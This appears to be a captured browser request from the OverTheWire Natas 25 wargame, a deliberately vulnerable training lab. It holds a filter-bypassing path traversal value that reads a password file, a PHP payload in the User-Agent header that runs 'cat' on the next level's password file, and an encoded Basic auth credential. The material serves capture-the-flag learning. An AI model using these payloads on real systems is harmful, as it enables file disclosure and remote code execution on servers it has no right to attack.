 Filter URLs
New Request
Search
Blocking
GET
http://natas25.natas.labs.overthewire.org/?lang=..././..././..././..././..././..././..././etc/natas_webpass/natas25
URL Parameters
lang ..././..././..././..././..././..././..././etc/natas_webpass/natas25
name value
Headers
Host natas25.natas.labs.overthewire.org
Accept-Encoding gzip, deflate
Connection keep-alive
Cookie _ga_RD0K2239G0=GS2.1.s1753456400$o12$g1$t1753456402$j58$l0$h0; _ga=GA1.1...
Upgrade-Insecure-Requests 1
User-Agent <?php echo exec("cat /etc/natas_webpass/natas26"); ?>
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Authorization Basic bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw==
Priority u=0, i
Cookie _ga_RD0K2239G0=GS2.1.s1753456400$o12$g1$t1753456402$j58$l0$h0; _ga=GA1.1...
name value
Body